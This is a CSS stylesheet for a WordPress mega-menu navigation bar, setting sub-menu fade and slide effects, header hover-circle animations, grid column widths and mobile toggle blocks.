#mega-menu-wrap-menu-1:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link:before, #mega-menu-wrap-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:after {display:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 {visibility:visible;text-align:center;padding:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link {cursor:pointer;display:inline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group {vertical-align:middle;display:inline-block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {line-height:1.5;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {font-style:italic;font-size:0.8em;text-transform:none;font-weight:normal;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link {display:table-cell;vertical-align:middle;line-height:initial;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display:block;margin:0 0 6px 0;text-align:center;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display:inline-block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float:right;margin:0 0 0 6px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-animating > ul.mega-sub-menu {pointer-events:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor:default;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor:pointer;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 p {margin-bottom:10px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 input, #mega-menu-wrap-menu-1 #mega-menu-menu-1 img {max-width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 .widget_media_image figure, #mega-menu-wrap-menu-1 #mega-menu-menu-1 .widget_media_image .wp-caption {width:auto !important;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item > ul.mega-sub-menu {display:block;visibility:hidden;opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
opacity:0;transition-duration:200ms;transition-timing-function:ease-in;transition-property:opacity, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity:0;margin-top:10px;transition-duration:200ms;transition-timing-function:ease-in;transition-property:opacity, margin-top, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity:1;margin-top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {margin-top:10px;transition-duration:200ms;transition-timing-function:ease-in;transition-property:margin-top, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {margin-top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {visibility:visible;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility:inherit;opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a[class^='dashicons']:before {font-family:dashicons;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a.mega-menu-link:before {
display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0px;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin:0 6px 0 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-align-bottom-right > ul.mega-sub-menu {right:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-menu-item {position:static;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item {margin:0;display:inline-block;height:auto;vertical-align:middle;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {float:right;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-float-left {float:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus {color:#fff;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color:#fff;font-weight:normal;text-decoration:none;border-color:#fff;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {padding:10px 15px 40px;vertical-align:baseline;text-align:center;width:auto;display:inline-block;border:none;outline:0 !important;color:#fff;font-size:15px;position:relative;}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {content:"";position:absolute;top:30%;left:50%;width:50px;height:50px;border:2px solid rgba(150,220,209,0.2);border-radius:50%;opacity:0;-webkit-transition:-webkit-transform 0.3s, opacity 0.3s;-moz-transition:-moz-transform 0.3s, opacity 0.3s;transition:transform 0.3s, opacity 0.3s;-webkit-transform:translateX(-50%) translateY(-50%) scale(0.2);-moz-transform:translateX(-50%) translateY(-50%) scale(0.2);transform:translateX(-50%) translateY(-50%) scale(0.2);}
#header.scroll #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::before, #header.scroll #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {content:none !important;}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {width:25px;height:25px;border-width:2px;-webkit-transform:translateX(-50%) translateY(-50%) scale(0.8);-moz-transform:translateX(-50%) translateY(-50%) scale(0.8);transform:translateX(-50%) translateY(-50%) scale(0.8);}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover::after, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus::after {opacity:1;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1);}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {padding:10px 15px 15px;}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {color:#333;font-weight:700;}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover {color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height:inherit;display:table-cell;vertical-align:middle;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width:90%;max-width:70em;margin:0 auto;padding:0 1.875em;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float:left;min-height:1px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width:8.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width:16.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width:41.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width:58.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width:83.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width:91.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding:15px;width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu {z-index:99;display:block;background:#fff;position:absolute;width:100%;left:0;padding-bottom:2em;padding-top:2em;box-shadow:2px 2px 2px 0 rgba(23, 23, 25, .1);}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width:20%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width:40%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width:60%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width:80%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width:16.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width:83.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width:14.28571%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width:28.57143%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width:42.85714%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width:57.14286%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width:71.42857%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width:85.71429%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width:12.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width:37.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width:62.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width:87.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width:11.11111%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width:22.22222%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width:44.44444%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width:55.55556%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width:77.77778%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width:88.88889%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin:5px 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear:both;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left:10px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left:20px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {width:33%;float:left;padding:0 2em 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color:#000;margin:0;padding:0px 0px 5px 0px;vertical-align:top;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {display:block;color:#000;padding:0 0 0.6em;margin:0;font-size:22px;letter-spacing:0;font-weight:600;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color:#333;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color:#000;line-height:20px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color:#333;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color:#666;font-family:inherit;vertical-align:top;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu {z-index:999;position:absolute;width:150px;padding:0;background:#f1f1f1;max-width:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display:block;background:#f1f1f1;color:#666;font-size:14px;padding:0px 10px 0px 10px;line-height:35px;vertical-align:baseline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background:#ddd;color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position:absolute;left:100%;top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after {display:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {content:'\f139';float:right;margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align:right;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float:right;margin:0 0 0 6px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item-has-children > a.mega-menu-link:after {content:'\f141';float:left;margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left:-100%;top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li[class^='mega-lang-item'] > a.mega-menu-link > img {display:inline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.iclflag {display:inline;margin-right:8px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-hide-on-desktop, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop {display:none;}
#mega-menu-wrap-menu-1 .mega-menu-toggle {display:none;z-index:1;cursor:pointer;line-height:40px;height:40px;text-align:center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;outline:none;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block {text-align:left;display:inline-block;height:100%;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-left {float:left;margin-left:6px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-center {float:none;margin-left:3px;margin-right:3px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-right {float:right;margin-right:6px;}
